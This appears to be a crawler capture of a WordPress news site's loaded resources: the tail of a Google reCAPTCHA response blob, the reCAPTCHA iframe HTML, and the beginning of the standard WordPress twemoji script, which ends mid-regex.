hwq9QwpnDlxVKwoRAw7dAcA/Dj8Ozw5xGFcKnwqrCkhlXb8Ozw6bDq0PCqwByw4wLwqw4NMKla3sLwovDo8OqKVxfwrYaw5TDgmhJw5PDo1UBaA3DqCgOa8Oqw6nDpF84DsOmb155B8OrMxkqw7/Ci8KjIjrDgsOUwqXCgRUgwqLDicOBw44lw5/Dl8OGYsO6MDh2wrnDqDnDrEJpwrTCiR5zwrTDpsKbcF8uN8OsPiNJcG/[base64]/CjhrCnCfDiMOnWmvDmwDDhsORwpDCvcKYNcKoAcKPUsOZTsOqwpHDmsOzwo/[base64]/DpMOhWMKUwrdgMcKswpLCg8OIY8OFF8OfAi/DpVk1w5Zqw4/[base64]/[base64]/GjfCgsOqwovDscOHElE6FyQQw61uwrpIw5RWwpFMAlbCi2zDiADCn2ZwdMOVHHk2wo83wq3DrjPCtcKow7BmVMKhTCPDkzzCl8KWTHHCmG/Csx0LScOIBEYGWU7DuMO1w5oYwodvWcOSw7/Dg3jDoMOGw6dywqzClHLCpTI9dU/CkVU6D8K7C8OleMOOUMOqZsO4dELCp8K+J8OzwoLDicK8IMOww79gKi7Cn3HDinvCocOiw7gKKnHCgmrCsUguw48Gw5lnwrRZblENwocdO8KIw48GwpUvFwDDjsKfwqzCmsO2w78FPibChTAME8KzT8OJwo1Qwr/ChMOeaMOHw7fDhSXDpCnCoRXCshfCscOREVvDrUlhAHTDhcOhw7/CosOmwpLCpMOlwpTDriBHYhFAwrrDswtMV3RYGEYyUcOGwojCoycmwo3Dmy1jwpJ4WsKzE8KowrLCu8OHSCLCv8K9ClpAwpTDlsKVciIcw4kkcsOtwpvDqMOowrgQw7J7w4LCucKyG8OvLk8YK8OJwrgiwobCjMKMFcOhwqjDrVjDgMKPacK/[base64]/[base64]/w45vw47Cu8KywpDCl8Ohw4RTMW3DosOrAcO3wpTDpUJ3wobDllJiw54Ow5laAsOvw6s2w55bw53CtSx6wqbCmcOzalnDljlWMSMkw4hJOsKMRAg/w61fw6TDtMONK8KAXMOdfhvDucK0I2/CgsK0ACkwO8Oew4HDoTvDjmgiJ8KkRHzCv8OsUC4QaMO5w4fDp8OZKFd8wofDm0TDmMKVwoLDkcOHw5wiwrDCqxg9w79YwoZ1wp02RSrCs8K5w78+wplbJUMCw5wxG8Osw7/Dqg9ZaMONdsKbDMKCwrzDj8OzA8OhHMKDw67DuCXDkAfDpjTCssKyw77Ci8KdOAbDgHNGLsOlwpHCrjZQQAYnbUlUScOCwqZrMTYhDGpIw78swo89wrV9TMK1w40XU8OTwq0cw4DDhsKlGmY8NhzCohRqw7jCrcOXbWUQwr95L8Odw6/[base64]/[base64]/[base64]/TQfChDthV8OqNDzDtTkbPMO3bMOOwqlME8KiUcOydMKaw6I9SFE9ayfDtVHCgC/CgW5qFG3DhsKiwq7DpMOlPwnDpGDCksOew6nDpSTDgMKKwo9+fRjDhlxwKnLCjsKSaEpaw7nCjsK4UFF2fsKuVVzDgMKJX1bDicKmw7Z9M2dBMsOtPcKRMhBZLhzDvE/CmCg6w5/DlMKDwo9+URzCr1hYMsK5w6fCtXbCg1TChcKLUsKkwq05PMKCPX9Jw7M8M8OjJEBBw6zDnjcpemYFw7nDqHJ9wrEdw64NcVsMV8KBw7Biw5oyUMKtw5lBbMKSHsOiLQrDs8OHRg1Lw77CnMOCfCcmETLDn8OBw59JLCgaw7oRwqrDgMKOJcOiwrtow7jDiV/[base64]/wos+wpxgTcKbcGprccOhwpnCkmoZwr3DqcOowrhOeMKWJcO5w6UBwrnCrCfCtMKEw6bCrMOSwrlqw5nDlMKfbjhQw5DCisKOw50rFcO0YiI7w6ondEzDoMOAw457csOocTl9w5LCj1Q/W0N0X8OTwpDCq3lhw6IJU8K2IcOdwrHDiULCkWrDh8OJbMOHdm3Cp8OlwrvCimMswrJDw45BKMKswrkTVQ7ComkiSR9tT8KYwr3CkidoSwQpwqjCp8KkCsOMwqjDj1TDu2DCgsOnwqIAZzV5w4sILMKhF8Oyw6/Dsn4WJ8KuwoFrYcO7w6vDjkvDqX/Cp34FVMOsw71pwpVdwrsiaVXDqcKzZV8pSMKXSk0AwpghLCnCt8O9wrkzQ8Otwrhkw5jCmMK1w5UVwqfCqTjCu8Oqwr4tw5TCisKcwohZwrkKdsKrEsKbOS9TwrzDn8Oiw4zDrE/[base64]/DksOqwo/Cpkhyw6nClcKxOgFZeMOrHcOgw4TDkRbDpcOZwobDrcO/HcOzWcKZK8OKw6DCj1bCuUl8wprDsV90B25VwoR6NHQ/[base64]/DjDhjwpUJS8OzwqLCgsO+DMOewrnCpcK4HifCh2fCkU/Cn3bDrgwtw58HXsKkR8Kkw6knfsK5wpbCqMKgw64ML3nDkMOiNVVvOMORVMODVxTCiW/Dl8Ocw7EEBEPCnws+w5YUDsOILEJ2wr3CksOMKMO3wr3Clx1ROcKDdEw2bMKcTSfDr8K5a03DlMKIwqB6aMKDw6XDtMO2PyRXYjzDomE1f8KXcRjCjcObwpPCpsOPGMKIw61pcsK/UMKdW0MrASLDnA9aw6lowqPClMO5IcOdMMOKBCYpSwTCs30hwqzCgjTDlWNFDmEpw6kmfcOiw4wAbg7Dl8KDfsKYbsKeF8OSfiRAOSzDk3LDi8O+IcKqLMO8w4fChzDCqsOUWzIpU1DDmsK5IBFTaTc8fcK6wprCjk7DoxPDvzwKw5Y8wqHDiC/Cihd7IsOswq3Du1vCoMOAMyvDg3lvwrfCnsOOwop8wrAbeMO9wqHDvMOaCEdNRR3ClSkXwq0TwrAfGsK1w6fCtMOTwrkow6EpeQQ+TmDCqcKdITjDr8K6UcKAeW3ChcKdw6bDosOPKcOlwpoEQlMMw7bDrsOsew7ChMOyw7zDkMO5wr4HbMKHREt2eB15UcOwXsK/NMOMYhPDtkzCvcK+wr5AHAfClMOnw5HDiWVUbcOZw6QNw5ZvwqkGwo/[base64]/[base64]/CksKGwr/Dix/Cg1BPw5padcOhYETDvMOfMcOASSbDigE7w5HCoT/[base64]/[base64]/Cmg7CnRrCksKew53DjQdLw4Qyw7EbMsKxw7vDnGRHw6UmHjt/w503csOyJx/DlDk5w7FDw6/[base64]/[base64]/CssKJw67CqlrDqcKHBsOUw6rDqMO/w4rDgsKLw43DgDA+AEQyGcO6UDfCoAzCkF1OclEkFsO2w4rDjMK1U8Ovw64XJ8KVG8KvwpwowpEpQMKpw59KwqrCpVsLcS0KwozCqHPDu8KaOFzCo8K0w6QNw4rCrwnDkENiw6oOWcKmwrYKw44jKl/Cg8K0w6gowqXCrSTChHVrQlHDtcK4KgQxwrQZwqFpTTnDjxTDg8KTwrp/w4TChXNgw7MwwoceHVfDncOZwrsWwqlLwroLwo8Sw6Jkw69HMQEcwqnCny/Dj8OTwqDDqkEFN8KIw4zCmMKPLW9LCzrCicKOfQjDscOtX8OJwoPCpjlaJsK4wqQNNsOhwp19QMKDFcK1YGp/woXCi8OnwrfCrXQowrh5wq7CkjfDnMKDf1dBw4pfw65EOxnDg8OFTHzClT8AwrRMw5A6EsO/bhBOw6/CkcKqacKHw7FL\x22],null,[\x22conf\x22,null,\x226LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ghanaiandemocrat.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/swVdxj+K7NZVNs3pBf96dQnRsppWcRY5ubV0U4ciu0\\u003d\x22,0,0,null,1,1769109704292,0,0,[52],null,[122,66,87,206,15],\x22RC-oEwus5rkbsfX5Q\x22,null,null,null,null,null,\x220dAFcWeA6hvIp2SbiezhpFVyq9HRObCbVICOsdls5fzvukeSr7I0lGozrDjf_c2r_VVFPhciuNPq97OcdJ1dXt8BygLQvbI9aq9w\x22,1769192504216]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XU1Z3FsaDgMYA1uJ9U7jxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106106091');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-includes/js/wp-emoji-release.min.js?ver=6.1.9
body_size: 25438
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/v/14.0.2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return b(d);return b(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,a){return o(d,function(d){var u,f,c=d,e=x(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,n,r,o,i,s,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,n=0;o=m.exec(t);){if((s=o.index)!==n&&b.appendChild(g(t.slice(n,s),!0)),o=o[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,b.appendChild(r)}r||b.appendChild(g(o,!1)),r=null}e&&(n<t.length&&b.appendChild(g(t.slice(n),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||a,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef0-\udef6]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-